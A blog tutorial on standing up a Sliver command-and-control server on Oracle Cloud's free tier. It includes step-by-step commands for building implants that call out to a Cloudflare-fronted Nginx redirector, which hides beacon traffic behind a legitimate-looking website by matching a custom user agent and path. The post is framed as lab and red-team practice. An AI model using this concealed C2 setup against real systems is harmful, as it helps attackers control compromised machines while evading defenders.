Free Cloud Red Team Lab Infrastructure
After repeatedly spinning up short-term Sliver C2 servers for various red team lab/club engagements, I decided to set up my own for future use. I chose to leverage Oracle Cloud’s Free Tier , it’s extremely easy to set up and access and Oracle provides multiple free VMs at no charge. My goal with this project was to spin up a free solution that would host a Sliver C2 server, and hide all implant traffic behind a legitimate website.

I’ll be explaining how to deploy two servers on Oracle Cloud, one of which will host the Sliver C2 server, and the second of which will hide the server behind a legitimate website. The Nginx server will filter traffic according to a specific website path and user agent, sending C2 traffic from implants to the Sliver server and rerouting all other traffic to a normal website.
Infrastructure
Getting Started With Oracle Cloud
Before we’re able to deploy any VMs, an Oracle Cloud account is required. The free tier allows for up to 4 CPUs and 24 GB of memory of Ampere A1 ARM instances, 2 standard instances, and 200GB of storage. For this configuration I spun up 2 Ampere instances with 2 CPUS/12GB RAM/50GB Disk, leaving room to spin up 2 additional standard instances with 50GB of storage at a later date.
It’s extremely helpful to upgrade your account to a pay-as-you-go account under the Upgrades and Manage Payment section of the Oracle Cloud Dashboard. I ran into some resource availability issues when creating Ampere Instances which were resolved by upgrading my account, you won’t be billed as long as you stay within the free tier limits.
Creating Instances
Create 2 Instances to serve as the C2 and redirector servers. Change the image and shape to Ubuntu/VM.Standard.A1.Flex W/2 CPUs 12GB Memory, 2Gbps bandwidth.

Ensure both instances are on the same virtual cloud network, and upload your SSH public key files so that you’re able to access the machines.

Ingress Rules

Browse to Networking > Virtual Cloud Networks > [Your Network Name] > Public Subnet > Security List Details. Add ingress rules to allow traffic on ports 22, 80, 443, and a port for sliver communication. This will ensure our sliver client, implants, etc. will be able to communicate.
Configuration
Domain
I utilize Cloudflare for my domain/DNS management, but the process should be relatively similar if you use a different service. From the Cloudflare dashboard, I created a new DNS record pointing api.websitename.com at the public IP of the Oracle Nginx server. For all future configurations, I’ll use api.websitename.com, change this to match your domain name and chosen subdomain.

This will also proxy all implant traffic through Cloudflare, and won’t expose the location of the Redirector or Sliver Server, all of the implants will call out to a specific path on api.websitename.com.
Sliver
SSH into the Sliver server using the public IP provided by Oracle, the following items will need to be done:
- Configure firewall rules
- Install Sliver + Dependencies
- Configure Sliver
Configuring the Firewall

I had some trouble with the default firewall rules implemented by Oracle Cloud, so I flushed them with iptables -F, and installed ufw to configure the rules. With ufw, run ufw allow [22, Sliver port] and ufw allow from [nginx private ip] proto tcp to any port [80, 443]. This should allow SSH and Sliver traffic from any host, and implants to communicate from the nginx redirector.
Installing Sliver
Because we’re utilizing an ARM server, the standard instructions for installing sliver via curl https://sliver.sh/install|sudo bash are insufficient.
- Clone the repository with
git clone https://github.com/BishopFox/sliver.git - Ensure you’re using the latest verion. I only had success building version 1.5.41 w/Version 1.18 of Go
git checkout tags/v1.5.41 - Install the needed dependencies
make, sed, tar, curl, zip, cut, golang-1.18 - Enter the Sliver directory and run
maketo compile thesliver-serverandsliver-clientbinaries - Copy the binaries to
/usr/bin, runsliver-server unpack --force
Configuring Sliver
Next, we want to configure the sliver server to run on a specific port at startup with listeners already running. We’ll also need to generate operator configs to connect to the server from a sliver client. Edit /root/.sliver/configs/server.json and change port to a value of your choice.
We’ll create a service to start sliver on startup. Create the file /etc/systemd/system/sliver.service with the following configuration:
1 | [Unit] |
Next, run systemctl enable sliver and systemctl start sliver, sliver should now be running on the port you configured. This can be verified with systemctl status sliver.

Next, generate an operator config to connect to the Sliver server. This can be done by running sliver-server operator --name [name] --lhost [pub ip] --save [name].cfg --lport [sliver port]. Copy this file to the host you’d like to use as a Sliver client, and drop it in /home/[user]/.sliver-client/configs. Test that you’re able to connect with the sliver command. If this doesn’t work; there’s likely an issue with either your firewall configuration, or Oracle Cloud ingress rules.

From the Sliver console, we need to start some listeners for the implants to communicate with. Run https -p and http -p to start persistent HTTP(s) listeners. If you run jobs you should see the two listeners present.

Now there should be a /root/.sliver/configs/http-c2.json file on the Sliver server, this dictates how implants will communicate. We’re going to edit the user-agent string to be a custom value. The user agent is the string identifying the web client making a request, ex. Chrome/5.0 (erm; Windows 11; super legit user agent string), we’ll use this custom value later when configuring the redirector. Save the config file and reload Sliver with systemctl reload sliver
Lastly, from the Sliver console generate an HTTP implant to test our configuration later with generate --http api.websitename.com/some/path --os [windows/linux] --arch amd64 --skip-symbols. This implant will call out to the Nginx server on /some/path using the custom user agent we defined in the Sliver config.
Nginx
First, install Nginx and Certbot with sudo apt install nginx certbot python3-certbot-nginx, Certbot will handle certificates for the redirector allowing HTTPS traffic. Have Certbot set up certificates with sudo certbot --nginx -d api.websitename.com. Next, we’ll configure nginx to serve as a reverse proxy by creating /etc/nginx/sites-available/api.sitename.com and configuring it as shown below.
1 | server { |
Replace Sliver private IP, api.websitename.com, /some/path, /another/path, Chrome/5.0 (erm; Windows 11; super legit user agent string) with appropriate values for your setup. This configuration does the following things:
- If a request is to
/some/path, from our custom user agent, forward the request to the Sliver server - If a request is to
another/path, display a listing of the/www/html/filesdirectory, (used to store things I might want to download) - Else; forward the request to
websitename.com
Upon normal browsing, the API subdomain looks innocuous, but implant traffic will be redirected to the Sliver server. Start/enable Nginx with systemctl enable nginx, systemctl start nginx. Try browsing to api.websitename.com/some/path, it should redirect you to websitename.com.
Testing! Yippee

Run the previously generated implant on a test machine; if everything worked, you should see a session pop from your sliver client!
- Title: Free Cloud Red Team Lab Infrastructure
- Author: Liam Geyer
- Created at : 2024-02-12 00:00:00
- Updated at : 2025-02-21 02:01:22
- Link: https://lfgberg.org/2024/02/12/misc/cloud-c2/
- License: This work is licensed under CC BY-NC-SA 4.0.
